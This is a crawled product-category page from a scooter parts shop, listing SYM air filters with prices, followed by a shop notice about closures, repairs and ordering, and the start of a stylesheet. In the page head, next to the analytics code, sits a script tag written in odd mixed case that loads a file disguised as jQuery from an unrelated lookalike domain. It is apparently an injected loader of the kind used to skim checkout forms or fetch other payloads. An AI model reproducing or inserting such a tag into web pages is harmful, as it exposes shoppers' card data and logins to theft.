

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/category/41489732
body_size: 6269
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:LucidaSansUnicode; font-size:12px; color:#9b0303; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="SYM" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=SYM&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1767400025002">                <div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<input class="input hidden" name="page_pagecategoryproducts_0" id="page_pagecategoryproducts_0" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
<tr class="row first" id="element_pagecategoryproducts_0_item_597157524" previewid="element_pagecategoryproducts_0_item_597157524">
<td class="cell list-content"><a class="name list-name link" href="/product/17211-LEA-0002">Air Filter, SYM Citycom 300i Factory Replacement</a><a class="icon list-icon link" href="/product/17211-LEA-0002"><img class="thumbnail" alt="Air Filter, SYM Citycom 300i Factory Replacement" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F17211-LEA-0002.JPG&amp;picture.width.max=700&amp;picture.height.max=700&amp;picture.image.mask.apply=false&amp;stage.width.max=700&amp;state=center&amp;cache=1767400025002"></a><span class="summary list-summary text">SYM Citycom 300i Air Filter<br></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_597157524"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">56</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/17211-LEA-0002" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_pagecategoryproducts_0_item_667652214" previewid="element_pagecategoryproducts_0_item_667652214">
<td class="cell list-content"><a class="name list-name link" href="/product/17211-M9Q-0001">Air Filter, SYM Fiddle II, LANCE Cabo, PCH Factory Replacement</a><a class="icon list-icon link" href="/product/17211-M9Q-0001"><img class="thumbnail" alt="Air Filter, SYM Fiddle II, LANCE Cabo, PCH Factory Replacement" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F17211-M9Q-001.JPG&amp;picture.width.max=700&amp;picture.height.max=700&amp;picture.image.mask.apply=false&amp;stage.width.max=700&amp;state=center&amp;cache=1767400025002"></a><span class="summary list-summary text">SYM Fiddle II Air Filter<br>
LANCE Cabo and PCH Air Filter<br></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_667652214"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/17211-M9Q-0001" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_pagecategoryproducts_0_item_668004082" previewid="element_pagecategoryproducts_0_item_668004082">
<td class="cell list-content"><a class="name list-name link" href="/product/17211-XGA-0000">Air Filter, SYM Fiddle III Factory Replacement</a><a class="icon list-icon link" href="/product/17211-XGA-0000"><img class="thumbnail" alt="Air Filter, SYM Fiddle III Factory Replacement" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2FFiddle+III+.jpg&amp;picture.width.max=700&amp;picture.height.max=700&amp;picture.image.mask.apply=false&amp;stage.width.max=700&amp;state=center&amp;cache=1767400025002"></a><span class="summary list-summary text">SYM Fiddle III Air Filter<br></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_668004082"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/17211-XGA-0000" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_pagecategoryproducts_0_item_667652216" previewid="element_pagecategoryproducts_0_item_667652216">
<td class="cell list-content"><a class="name list-name link" href="/product/17211-HHA-0001">Air Filter, SYM HD200 Factory Replacement</a><a class="icon list-icon link" href="/product/17211-HHA-0001"><img class="thumbnail" alt="Air Filter, SYM HD200 Factory Replacement" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F17211-HHA-001.JPG&amp;picture.width.max=700&amp;picture.height.max=700&amp;picture.image.mask.apply=false&amp;stage.width.max=700&amp;state=center&amp;cache=1767400025002"></a><span class="summary list-summary text">SYM HD200 Air Filter<br></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_667652216"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/17211-HHA-0001" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_pagecategoryproducts_0_item_668006068" previewid="element_pagecategoryproducts_0_item_668006068">
<td class="cell list-content"><a class="name list-name link" href="/product/17205-A7A-000">Air Filter, SYM Mio 50 Factory Replacement</a><a class="icon list-icon link" href="/product/17205-A7A-000"><img class="thumbnail" alt="Air Filter, SYM Mio 50 Factory Replacement" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fno+image+available.png&amp;picture.width.max=700&amp;picture.height.max=700&amp;picture.image.mask.apply=false&amp;stage.width.max=700&amp;state=center&amp;cache=1767400025002"></a><span class="summary list-summary text">SYM Mio 50 Air Filter<br></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_668006068"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">23</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/17205-A7A-000" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_pagecategoryproducts_0_item_667648590" previewid="element_pagecategoryproducts_0_item_667648590">
<td class="cell list-content"><a class="name list-name link" href="/product/17211-HMA-0004">Air Filter, SYM RV250 Factory Replacement</a><a class="icon list-icon link" href="/product/17211-HMA-0004"><img class="thumbnail" alt="Air Filter, SYM RV250 Factory Replacement" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F17211-HMA-0004.JPG&amp;picture.width.max=700&amp;picture.height.max=700&amp;picture.image.mask.apply=false&amp;stage.width.max=700&amp;state=center&amp;cache=1767400025002"></a><span class="summary list-summary text">SYM RV250 Air Filter<br></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_667648590"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">48</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/17211-HMA-0004" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last" id="element_pagecategoryproducts_0_item_667648592" previewid="element_pagecategoryproducts_0_item_667648592">
<td class="cell list-content"><a class="name list-name link" href="/product/17211-N21-010">Air Filter, SYM Wolf Classic Factory Replacement</a><a class="icon list-icon link" href="/product/17211-N21-010"><img class="thumbnail" alt="Air Filter, SYM Wolf Classic Factory Replacement" src="/account/images/thumbnail.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2FWolf+Classic+air+filter.png&amp;picture.width.max=700&amp;picture.height.max=700&amp;picture.image.mask.apply=false&amp;stage.width.max=700&amp;state=center&amp;cache=1767400025002"></a><span class="summary list-summary text">SYM Wolf Classic 150 Air Filter<br></span>
</td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_667648592"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">15</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/17211-N21-010" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">The Scooter Lounge will be closed</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">January 7th - 22nd</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/home/demo-assets/css/demo-styles.css
body_size: 1285
content:
/*DEMO STYLES*/
@charset "utf-8";

body{
	padding: 0 0 100px 0 !important;
}

#header{
	position: relative;
}

.clear{
	clear: both;
}

#demo-details a{
	color: white;
}
#demo-details a:hover{
	text-decoration: none;
}

#demo-details .no-underline{
	text-decoration: none;
}

#demo-details{
	background-color: black;
	background-color: rgba(0, 0, 0, 0.7);
	
	left: 0;
/*	min-width: 960px;*/
	position: fixed;
	width: 100%;	
	z-index: 500;
	color: white;
	
	padding: 0px 0 0px 0;
}

#demo-details li{
	vertical-align: middle;
	position: relative;
	top:2px;
}

.tag {
	background: black;
	color: white;
	font-size: 1.6em;
	font-weight: bold;
	padding: 5px;
	position: absolute;
	right: 20px;
	top: 30px;

	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	transform: rotate(10deg);
	z-index: 10000;
}

#demo-details h1{
	font-size: 18px;
	text-align: center;
	width: 100%;
